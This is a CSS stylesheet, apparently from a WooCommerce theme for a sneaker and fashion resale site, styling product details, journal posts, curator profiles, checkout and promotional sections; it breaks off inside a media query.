	.error-404 a:hover {
		background: none;
		color: #000;
	}

	.slick-arrow {
		cursor: pointer;
	}

	.day-return-tax {
		font-size: 12px;
		color: #000;
	}

	.day-return-tax div {
		width: 100%;
		display: inline-block;
		line-height: 24px;
	}

	.day-return-tax span {
		float: left;
		width: 35px;
	}

	.product-detail-grey {
		padding: 10px 0px;
		margin-bottom: 30px;
	}

	.product-detail-grey .product-detail-grey-head h2 {
		font-family: MonumentExtended Regular;
		font-size: 22px;
		font-weight: normal;
	}

	.product-detail-grey .product-detail-grey-head {
		padding: 10px 0px;
		border-bottom: 1px solid #e0e0e0;
		text-align: center;
	}

	.product-detail-grey .product-detail-grey-left {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.product-detail-grey p {
		font-size: 12px;
		font-family: MonumentExtended Light;
		color: #333;
		line-height: 23px;
		margin: 5px 0px;
	}

	.product-detail-grey .product-detail-sizing,
	.product-detail-grey .product-detail-content,
	.product-detail-grey .product-detail-shipping-returns {
		padding: 10px;
	}

	.product-desc-titles {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		justify-content: space-between;
		border-bottom: 1px solid black;
		padding-bottom: 10px;
		text-transform: lowercase;
	}

	.product-desc-titles .title {
		cursor: pointer;
		opacity: 0.5;
		text-align: center;
		font-size: 12px;
		font-family: MonumentExtended Regular;
	/*-ms-flex-preferred-size: 33.33%;
	flex-basis: 33.33%;
	font-weight: bold;*/
}

.woocommerce div.product form.cart table div.quantity {
	margin-top: 15px;
}

.product-desc-titles .title.active {
	color: black;
	opacity: 1;
}

.product-detail-grey table {
	width: 100%;
	margin-bottom: 10px;
	border-collapse: collapse;
	border-spacing: 0;
}

.product-detail-grey table td,
.product-detail-grey table th {
	border: 1px inset #ddd;
	background: #fafafa;
	text-align: center !important;
	font-size: 11px;
	padding: 5px 0;
	font-family: MonumentExtended Regular;
}

.product-detail-grey table td {
	background: #fff;
}

.mobile-logo {
	display: none;
}

.woocommerce-message {
	padding: 1em 8.5em 1em 8.5em;
	line-height: 30px;
	border:0px !important;
	font-size: 0.8em;
}

.cart-customlocation {
	position: relative;
}

.cart-customlocation span {
	background: #000;
	padding: 5px;
	width: 22px;
	height: 22px;
	text-align: center;
	line-height: 22px;
	border-radius: 50%;
	position: absolute;
	top: -11px;
	right: 6%;
	font-size: 9px;
	color: #fff;
	line-height: 14px;
}

.buy-affiliate-pro {
	background: #000;
	padding: 20px 13px;
	width: 100%;
	margin-top: 15px;
	display: inline-block;
	margin-bottom: 15px;
	color: #f8dc3f;
	text-align: center;
	text-transform: uppercase; 
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	cursor: pointer;
}

.journal-posts {
	padding-top: 100px;
	padding-bottom: 60px;
}

.post a {
	text-decoration: none;
}

.post h2 { 
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	line-height: 32px;
	color: #000;
}

.post .post-date {
	font-size: 13px;
	color: #999;
	margin-bottom: 10px;
}

.post .post-detail-head h1 {
	font-family: terminademi; 
	text-decoration: none;
	font-weight: normal;
	font-size: 32px;
	line-height: 42px;
	color: #000;
	margin-bottom: 0px;
}

.journal-posts .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.search-results a {
	text-decoration: none;
}

.search-results .post {
	float: left;
	padding: 15px 0px;
	border-bottom: 1px solid #f0f0f0;
}

.post .post-img {
	height: 480px;
	overflow: hidden;
}

.post p {
	font-size: 18px;
	font-family: interregular; 
	color: #353535;
	line-height: 30px;
}

.post .more-link {
	font-size: 12px;
	font-family: MonumentExtended Regular;
	letter-spacing: .07em;
	text-transform: uppercase;
	color: #999;
}

.journal-posts .post img {
	width: 100%;
	height: auto;
}

.woocommerce .col2-set,
.woocommerce-page .col2-set {
	/* width: 50%;*/
	float: left;
	padding: 0px 10px;
}

#customer_login .u-column2.col-2 {
	display: none;
}

.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
	float: right;
	width: 100%;
}

.woocommerce-billing-fields h3 {
	margin-top: 0px;
}

.search-results .product h2 {
	margin: 10px 0px !important;
	/*font-size: 18px !important;
	height: 46px;
	overflow: hidden;
	display: inline-block;
	width: 100%;*/
	font-weight: bold;
}

.search-results .product p {
	margin: 5px 0px;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
	float: left;
	width: 100%;
	
}

.woocommerce-checkout .col2-set {
	float: left;
	width: 48%;
	
	border-radius: 8px;
	padding: 20px;
	padding-left: 0px;
}
.woocommerce-checkout  #order_review  {
	width: 48%;
	margin: 0 auto;
	background:#fafafa;
	float: right;
	padding: 20px 30px;

}



.woocommerce ul.products li.product a img {
	margin: 0px !important;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.post-detail-product .product-slide {
	padding: 0px 10px;
	width: 20%;
	float: left;
}

.post-detail-product {
	padding: 60px 0px 40px 0px;
	border-top: 1px solid #f0f0f0;
	margin-top: 60px;
}

.post-detail-product h2 {
	
	text-decoration: none;
	font-weight: normal;
	font-size: 28px;
	text-align: center;
	text-transform: uppercase;
	line-height: 32px;
	color: #000;
	margin-top: 0px;
}

.post-detail-product .product-slide img {
	width: 100%;
	height: auto;
}

.post-detail-product .product-slide h3 a {
	text-decoration: none;
}

.post-detail-product .product-slide h3 {
	text-decoration: none;
	font-weight: normal !important;
	font-size: 12px;
	line-height: 16px;
	color: #000;
	margin: 10px 0px 0px 0px;
	font-family: MonumentExtended Regular;

}
.post-detail-product .product-slide  .price {
	color: #000;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 14px;
	letter-spacing: 1px;
	margin-top: 10px;
	display: inline-block;
}

.product-resale-item.product-resale-item-detail-icon{
	top: 26px;
	left: 10px;
}

}
.post-detail-product .product-slide p {
	font-size: 15px;
	line-height: 19px;
	margin: 10px 0px;
}

.read-more-now {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: block;
	margin-top: 20px;
	width: 140px;
}

.read-more-now:hover {
	background: #000;
	color: #fff;
}

.single-post .entry-content p {
	color: #000;
	margin: 40px auto;
	text-align: left;
	font-size: 20px;
	line-height: 1.8em;
	max-width: 780px;
	font-family: interregular; 
}
.single-post .entry-content p img {
    max-width: 100%;
    width: 100%;
}

.search-form .screen-reader-text {
	display: none !important;
}

.home-sneakers-section {
	padding: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide {
	width: 20% !important;
	float: left;
	/* border: #000 solid 1px; */
	position: relative;
	padding: 10px;
	min-height: 471px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-img,
.product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}


/*
.home-sneakers-section .home-product-cat-slide .hpcs-content{
	position: absolute;
	top: 30px;
	left: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn{
	position: absolute;
	bottom:  5%;
	right: 30px;
}

.home-sneakers-section .home-product-cat-slide .hpcs-detail{
	position: absolute;
	bottom: 10%;
	left: 30px;
	width: 60%;
	font-size: 14px;
    line-height: 22px;
    letter-spacing: 1px;
}

*/

.home-sneakers-section .home-product-cat-slide .hpcs-detail {
	font-size: 14px;
	line-height: 22px;
	letter-spacing: 1px;
	margin: 10px 0px;
}

.home-sneakers-section .home-product-cat-slide img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-sneakers-section .home-product-cat-slide .brand-name {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: 10px;
	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 11px;
	line-height: 18px;
	text-transform: capitalize;
	font-family: MonumentExtended Regular;
	min-height: 45px;
}

.home-sneakers-section .read-more {
	padding: 8px 20px 6px 20px;
	font-size: 10px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;

}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: MonumentExtended Regular;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
	max-height: 800px;
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: terminademi;
	font-size: 24px;
	margin-bottom: 10px;
	line-height: 34px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 10px 15px;
	min-height: 680px;
	overflow: hidden;
}
.journal-post-main .journal-post-box video{
	width: 100%;
	object-fit: cover;
	height: 98%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2;
}

.journal-post-main .journal-post-box .jpb-video{
	overflow: hidden;
	position: relative;
}

.single-post .splyrss-owner {
	display: inline-block;
	width: 70%;
	margin-bottom: 15px;
}
.journal-post-main .journal-post-box h2 {
	font-family: terminademi;
	font-weight: normal;
	font-size: 23px;
	margin-bottom: 5px;
	line-height: 28px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box p{
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: Druk Wide;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .8em 1em;
}

.woocommerce .coupon button.button{
	border-radius: 0px !important; 
	font-family: MonumentExtended Light;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 110px;
	box-shadow: none;
}

.coupon #coupon_code {
	width: 170px;
	padding: 9.5px 10px;
	font-family: MonumentExtended Light;
}
.cart_totals h2{
	text-transform: uppercase;
}
.select2-container--default .select2-selection--single {
	border: 0px;
	border: 1px solid #d9d9d9 !important;
	border-radius: 4px;
	color: #000; 
	padding: 14px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -3px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		/*padding: 30px 0px;*/
		height: 100vh;
		overflow: hidden;
		position: relative;
		z-index: 9;
		background: #fff;
		line-height: 1px;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
		line-height: 32px;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
		font-family: terminademi;
		text-transform:uppercase;
		letter-spacing:1px;
	}
	.sply-video  .sply-video-content p{
		font-size: 22px;
		line-height: 32px;
		margin: 30px auto;
		font-family: interregular; 
		max-width: 500px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 14px 30px 10px 30px;
		font-size: 14px;
		text-decoration: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 16px;
		line-height: 22px;}

		.sply-eshopper-section .sply-eshopper-content .request-btn {
			letter-spacing: 0em;
			text-transform: uppercase;
			font-size: 13px;
			display: inline-block;
			padding: 10px 40px; 
			margin: 0;
			width: auto;
			min-width: 90px;
			line-height: 1.42;
			text-decoration: none;
			text-align: center;
			vertical-align: middle;
			white-space: normal;
			cursor: pointer;
			-webkit-user-select: none;
			-moz-user-select: none;
			-ms-user-select: none;
			user-select: none;
			-webkit-appearance: none;
			-moz-appearance: none;

			transition: padding-right 0.3s, background 0.15s ease;
			background-color: #fff;
			border: 2px solid #000;
			color: #000;
			font-weight: normal;
			margin:0px 5px;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
		}

		.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
			background-color: #000;
			color: #fff;
		}


		.sply-style-subscription {
			background: #f6f6f6;
			position: relative;

		}
		
		.sply-style-subscription .sply-style-subscription-content {
			overflow: hidden;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img{
			-webkit-transition: opacity 1s ease-in-out;
			-moz-transition: opacity 1s ease-in-out;
			-o-transition: opacity 1s ease-in-out;
			transition: opacity 1s ease-in-out;
			opacity: 0;
			transition: all 1s ease;
			-moz-transition: all 1s ease;
			-ms-transition: all 1s ease;
			-webkit-transition: all 1s ease;
			-o-transition: all 1s ease;
			transform: scale(1.5);
			-moz-transform: scale(1.5);
			-webkit-transform: scale(1.5);
			-o-transform: scale(1.5);
			-ms-transform: scale(1.5);
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.show{
			opacity: 1;
			transform:inherit;
			-moz-transform: inherit;
			-webkit-transform: inherit;
			-o-transform: inherit;
			-ms-transform: inherit;
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content img {
			width: 100%;
		}

		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 50%;
			position: relative;
			line-height:1px;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-2,.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-3{
			position: absolute;
			top: 0px;
			left: 0px;
		}

		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 48%;
			padding: 40px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			height: 100%;
			position: absolute;
			right: 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px; 
			border-radius: 6px;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			cursor: pointer;
			opacity: 0;
		}
		@media (hover: hover) { .sply-style-subscription .sply-style-subscription-inner .sss-box .sss-box-inner2:hover { animation: twirl 0.3s } }
		@keyframes twirl {
			0% { transform: translateY(0); opacity: initial }
			50% { transform: translateY(-10px); opacity: 0 }
			50.1% { transform: translateY(10px) }
			100% { transform: translateY(0); opacity: initial; }
		}

		.sply-style-subscription .sply-style-subscription-inner .sss-box:hover, .sply-style-subscription .sply-style-subscription-inner .sss-box.active{
			background: #eaeaea;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box h3 {
			margin:4px 0px 3px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			color:#777;
			font-size:17px;
			line-height:22px;
			margin:10px 0px 10px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size:22px;
			font-weight:bold;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 45px;
			height: 45px;
			display: inline-block;
			background: #000;
			border-radius: 50%;
			color: #fff;
			text-align: center;
			font-size: 22px;
			line-height: 48px;
		}
		.our-user-value-propoitions {
			padding: 80px 0px;
			background: #f9f9f9;
			margin-top:0px;
		}
		/*.our-user-value-propoitions.fixed{
			position: fixed;
			width: 100%;
			top: 0px;
			left: 0px;
			height: 100vh;
		}
		.our-user-value-propoitions-wrapper.hfixed{
			height: 100vh;
			}*/
			.our-user-value-propoitions h2{
				font-size: 34px;
				line-height: 48px;
				font-family: Druk Wide;
				font-weight: normal;
				margin: 0px;
				padding:0px;
				position: relative;
				color:#000;	
				text-align:center;
				text-transform:uppercase;
				letter-spacing:1px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
				text-align: center;
				color: #000;
				font-size: 26px;
				line-height: 32px;
				letter-spacing:0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
				text-align: center;
				color: #000;
				font-size: 22px;
				line-height: 28px;
				letter-spacing:0px;
				margin:0px;
				padding:10px 0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
				float: left;
				width: 33.33%;
				padding: 0px 30px;
				text-align:center; 
				opacity: 0;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon{
				width: 70px;
				height: 70px;
				border-radius: 50%;
				display: inline-block;
				line-height: 70px;
				background: #000;
				overflow: hidden;
				padding: 10px;
				position: relative;
				opacity: 0;
				-webkit-transition: opacity 1s ease-in-out;
				-moz-transition: opacity 1s ease-in-out;
				-o-transition: opacity 1s ease-in-out;
				transition: opacity 1s ease-in-out;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon.show{
				opacity: 1;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon span{
				position: absolute;
				font-size: 18px;
				font-weight: 700;
				top: -5px;
				right: 25px;
				color:#fff;
				z-index: 9;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon img{
				width: 100%;
				filter: invert(1);
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box.p20{
				padding-top: 65px;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 17px;
				line-height: 30px;
				margin-top: 0px;
				color: #777;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
				width: 80%;
				margin: 0 auto;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn{
				background:none;
				border: #000 solid 2px;
				color: #000;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 13px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn:hover{
				background: #fff;
				color: #000;
			}
			.sply-style-subscription-btn .subscription-btn{
				background: #000;
				border: #000 solid 2px;
				color: #fff;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 14px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-btn .subscription-btn:hover{
				background: none;
				color: #000;
			}

			.animated {
				animation-duration: 1s;
			}
			.home-sneakers-section{
				position: relative;
				z-index: 9;
				background: #fff;
			}
			@media only screen and (min-width:1450px) and (max-width:1800px) {
				.product-slider-after .product-slider-inner .product-slide {
					/*width: 580px !important;*/
				}
				.product-slider-after .slick-prev {
					right: 250px;
				}
				.product-slider-after .slick-next {
					right: 220px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 490px;

				}
				.collaborations-section .collaborations-inner .collaborations-slide {
					float: left;
					width: 457px;
					padding:0px;

					line-height: 1px;
					margin: 0 auto;

				}
				.about-section .about-inner .about-content p {
					font-size: 16px;
					line-height: 32px;
					margin-bottom: 20px;
				}
				.about-section .about-inner .about-content .about-page-view-detail-btn {
					font-size: 14px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
					font-size: 26px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
					font-size: 20px;
					line-height: 32px;
				}
				.container {
					width: 1440px;
					margin: 0 auto;
				}
				.journal-section .journal-post-box  p  {
